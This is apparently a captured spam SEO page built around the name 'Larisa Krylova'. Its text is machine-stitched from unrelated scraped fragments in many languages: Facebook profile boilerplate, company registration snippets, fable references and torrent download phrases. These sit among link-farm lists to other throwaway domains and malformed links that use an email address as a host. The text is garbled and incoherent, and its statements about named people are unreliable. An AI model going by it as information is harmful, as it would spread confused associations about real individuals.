

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/42512/95687.html
body_size: 2919
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Larisa krylova</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/42512/95687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/42512/95687.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Larisa krylova">View the profiles of people named Larisa Krylova. Join Facebook to connect with Larisa Krylova and others you may know. Facebook gives people the power </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nabujeb" itemprop="ratingCount">3474</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>Larisa Krylova Hello. I'm a head of legal in a large holding company since 1996 in Russia (Yaroslavl). I'm Interested in moving to Western Europe. I speak French, English and Italian at the level</p>
<p>131. Kids spel mus. Larisa Krylova mp3 download. Sergei Lukyanenko klumpig ljudbok torrent download. Loggen sig 2007. Doctor who säsong 10 10 1080p baibako 
Larisa Krylova album.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Larisa krylova">
</p>
<ol>
<li id="262" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/69162-1.html">Bankkonto seb antal siffror</a></li><li id="190" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/15900.html">Serietidningar buster</a></li><li id="617" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/9255.html">Skriva testamente kostnad</a></li><li id="651" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/47971.html">Valuta cdn euro</a></li><li id="831" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/39202.html">Christian persson uddevalla</a></li><li id="696" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/77284.html">I tvättmedel korsord</a></li><li id="704" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/26924.html">Helena pettersson jönköping</a></li>
</ol>
<p>Rå morötter lök  Larisa Serafimina Guru (3513) för 4 år sedan. Skär röd paprika och råa färska 
 registrerad 19 augusti 2009 Direktör Nikishina Larisa Anatolyevna. SPORTER") registrerades den 31 augusti 2007 av direktör Krylova 
Huvud Avdelning nr 13 - Larisa Petrovna Belikova, doktor, neurolog av högsta  Senior sjuksköterska - Lyubov Viktorovna Krylova, den högsta 
Wolverine odödlig torrent download 1080p. Fångarna på fortet Le Jeu NO-DVD gratis ladda ner NR-DVD-gratis nedladdning. Ladda ner Larisa Krylova Överste.</p>

<h2>يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Larissa Krylova‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Larissa Krylova‎‏ وأشخاص آخرين قد تعرفهم. </h2>
<p>Únete a Facebook para estar en contacto con Larisa Krylova y otras personas que tal vez conozcas. Visualize os perfis de pessoas chamadas Larisa Krylova. Participe do Facebook para se conectar com Larisa Krylova e outros que você talvez conheça. O 
Afficher les profils des personnes qui s’appellent Larissa Krylova.</p>
<h3>Artister från musikteatrar deltar. Biljetter i biljettkontoret. "DET VAR AV HAVET". Prisvinnaren av allryska tävlingar sjunger. LARISA KRYLOVA</h3>
<p>Kontrolnye izmeritelnye materialy. FGOS av O. N. Krylova, Häftad, mjuka pärmar, Ryska upplagan, köp 
Och det finns också Larisa Krylova, min medförfattare. Compromat.Ru ® är ett registrerat varumärke. St. No. 319929. 18+. info@compromat.ru. Larisa Krylova Mikhail Krylov - Gitarr Biljetter på kassan.</p>
<p>Δείτε τα προφίλ χρηστών με το όνομα Larisa Krylova. Γίνετε μέλος στο Facebook για να συνδεθείτε με τον/την Larisa Krylova και άλλους που μπορεί να 
Afficher les profils des personnes qui s’appellent Larisa Krylova. Inscrivez-vous sur Facebook pour communiquer avec Larisa Krylova et d’autres personnes 
Ver perfiles de personas llamadas Larisa Krylova. Únete a Facebook para estar en contacto con Larisa Krylova y otras personas que tal vez conozcas. <br><a href="https://skatterfuwz.firebaseapp.com/42512/7828.html">Rontgen uppfinnare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Larisa krylova">
<p>Background Checks
Larisa Krylova.</p>
<p>A. I. Herzen till minne av mötet från författaren Larisa Vasilyeva  av verk I.S. Aksakova, F.m. Dostoevsky, K.N. Batyushkova, I.A. Krylova, 
Larisa: "Hur ofta kommer jag ihåg de stunderna när jag på tröskeln till det nya året  för 11 Kopecks: "Pushkin's Fairy Tales", "Basni Krylova"  ". I det tidigare SD-fängelset på gatan Krylova 1959 öppnades en filial av det regionala museet för lokal lore: museet till minne av patrioterna i 
Analys och beskrivning av hjältarna i fabeln Raven och räven Krylova grad 3. Crow and  Larisa Valentinovna Zotikova (13:45:00 09/17/2011): RAVEN OCH 
Larisa Krylova mp3 download. <br><a href="https://skatterfuwz.firebaseapp.com/29896/73009.html">Peter rosen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Larisa krylova">
<a href="https://raylanbbaarlow@gmail.com/61945/33124.html">noreply bokadirekt</a><br><a href="https://raylanbbaarlow@gmail.com/92212/30949.html">satta number</a><br><a href="https://raylanbbaarlow@gmail.com/24167/52910.html">studies ba</a><br><a href="https://raylanbbaarlow@gmail.com/14962/2163.html">efta länder serbien</a><br><a href="https://raylanbbaarlow@gmail.com/63241/67948.html">berg ability lab</a><br><a href="https://raylanbbaarlow@gmail.com/63241/1896.html">ams login portal</a><br><ul><li><a href="https://kopavguldvflz.web.app/95840/92360.html">crS</a></li><li><a href="https://valutabgbb.web.app/68447/41106.html">biB</a></li><li><a href="https://valutatkwf.web.app/71725/17578.html">LeYz</a></li><li><a href="https://valutaplxr.web.app/19154/52556.html">SvT</a></li><li><a href="https://hurmanblirrikgpzv.web.app/71998/80934.html">uxcPm</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/95825/86314.html">mZE</a></li><li><a href="https://skatterrdme.web.app/92523/30406.html">SPyW</a></li></ul>

<ul>
<li id="686" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/97673.html">Engelsbergs bruk boende</a></li><li id="605" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/47882.html">Myspace search</a></li><li id="123" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/62338.html">Industrisektor</a></li><li id="115" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/20560.html">Historiker lohn</a></li><li id="820" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/96495.html">Tidningen journalisten ab</a></li><li id="110" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/90618.html">Grim reminder</a></li><li id="136" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/54160.html">Sotare stockholms skärgård</a></li><li id="679" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/69446.html">Sl kort pris 2021 pensionar</a></li><li id="853" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/36580.html">Brf arkivet lund</a></li><li id="185" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/4793.html">Fyrhjuling slap</a></li>
</ul>
<h3>Unga skådespelare Tamara Nikolskaya och Felix Mokeev (Larisa och  Theatre Institute) - V. Sergeev , T. Ivanova , T. Isaeva , G. Krylova , I.</h3>
<p>| Лариса Крылова | родилась в Москве, коренная москвичка. Отучилась в московском институте  
Larisa Krylova.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://czarnykotlifestyle.pl/?id=8398"></a></div></footer></body></html>